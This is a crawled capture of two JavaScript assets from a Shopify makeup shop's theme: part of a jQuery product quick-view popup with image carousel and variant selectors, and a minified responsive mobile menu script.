			r.find(".quickview-featured-image").append('<a href="' + n.url + '"><img src="' + s + '" title="' + n.title + '"/><div style="height: 100%; width: 100%; top:0; left:0 z-index: 2000; position: absolute; display: none; background: url(' + window.loading_url + ') 50% 50% no-repeat;"></div></a>');
			if (n.images.length > 2)
			{
				var o = r.find(".quickview-more-views");
				for (i in n.images)
				{
					var u = Shopify.resizeImage(n.images[i], "grande");
					var a = Shopify.resizeImage(n.images[i], "small");
					var f = '<li><a href="javascript:void(0)" data-image="' + u + '"><img src="' + a + '"  /></a></li>';
					o.append(f)
				}
				o.find("a").click(function()
				{
					var t = r.find(".quickview-featured-image img");
					var n = r.find(".quickview-featured-image div");
					if (t.attr("src") != e(this).attr("data-image"))
					{
						t.attr("src", e(this).attr("data-image"));
						n.show();
						t.load(function(t)
						{
							n.hide();
							e(this).unbind("load");
							n.hide()
						})
					}
				});
				t.initQuickViewCarousel(o)
			}
			else
			{
				r.find(".quickview-more-views").remove()
			}
		},
		initQuickViewCarousel: function(e)
		{
			if (e)
			{
				e.owlCarousel(
				{
					navigation: true,
					items: 5,
					itemsDesktop: [1199, 4],
					itemsDesktopSmall: [979, 3],
					itemsTablet: [768, 3],
					itemsTabletSmall: [540, 3],
					itemsMobile: [360, 3]
				}).css("visibility", "visible")
			}
		},
		createQuickviewVariants: function(t, n)
		{
			if (t.variants.length > 1)
			{
				for (var r = 0; r < t.variants.length; r++)
				{
					var i = t.variants[r];
					var s = '<option value="' + i.id + '">' + i.title + "</option>";
					n.find("form.variants > select").append(s)
				}
				new Shopify.OptionSelectors("product-select-" + t.id,
				{
					product: t,
					onVariantSelected: selectCallbackQuickview
				});
				e(".quick-view .single-option-selector").selectize();
				e(".quick-view .selectize-input input").attr("disabled", "disabled");
				if (t.options.length == 1)
				{
					e(".selector-wrapper:eq(0)").prepend("<label>" + t.options[0].name + "</label>")
				}
				n.find("form.variants .selector-wrapper label").each(function(n, r)
				{
					e(this).html(t.options[n].name)
				})
			}
			else
			{
				n.find("form.variants > select").remove();
				var o = '<input type="hidden" name="id" value="' + t.variants[0].id + '">';
				n.find("form.variants").append(o)
			}
		},
		closeQuickViewPopup: function()
		{
			e(".quick-view").fadeOut(500)
		}
	}
})(jQuery)

--- FILE ---
content_type: text/javascript
request_url: https://www.makeupoffers.co.uk/cdn/shop/t/11/assets/menuresponsive.min.js?v=30734178676688175271485311209
body_size: -436
content:
jQuery.noConflict();jQuery("document").ready(function(){jQuery(window).resize(function(){if(jQuery(".menu-block").is(":visible")){if(jQuery("li.dropdown").has("p").length==0){jQuery(".gf-menu-device-container ul.gf-menu li.dropdown").prepend('<p class="toogleClick">+</p>')}if(jQuery(".menu-block").children().hasClass("gf-menu-device-wrapper")==false){jQuery(".menu-block").children().addClass("gf-menu-device-wrapper")}if(jQuery(".gf-menu-device-container").find("ul.gf-menu").size()==0){jQuery(".gf-menu-device-container").append(jQuery(".nav-bar .container").html());jQuery(".gf-menu-device-container .site-nav").addClass("gf-menu");jQuery(".gf-menu-device-container .site-nav").removeClass("nav")}jQuery("p.toogleClick").click(function(){if(jQuery(this).hasClass("mobile-toggle-open")){jQuery(this).next().next().hide();jQuery(this).removeClass("mobile-toggle-open")}else{jQuery(this).next().next().show();jQuery(this).addClass("mobile-toggle-open")}});jQuery("p.toogleClick").show();jQuery("div.gf-menu-toggle").hide();jQuery(".nav-bar .container").hide();if(jQuery("ul.gf-menu").hasClass("clicked")==false){jQuery(".gf-menu").hide();jQuery(".gf-menu li.dropdown ul.site-nav-dropdown").hide()}}else{jQuery(".nav-bar .container").show();jQuery(".gf-menu").hide()}if(jQuery(".menu-block").children().hasClass("gf-menu-device-wrapper")==false){jQuery(".menu-block").children().addClass("resized")}});jQuery(window).trigger("resize");if(jQuery(".menu-block").is(":visible")){jQuery("ul.gf-menu li.dropdown").prepend('<p class="toogleClick">+</p>');jQuery("p.toogleClick").click(function(){if(jQuery(this).hasClass("mobile-toggle-open")){jQuery(this).next().next().hide();jQuery(this).removeClass("mobile-toggle-open")}else{jQuery(this).next().next().show();jQuery(this).addClass("mobile-toggle-open")}})}})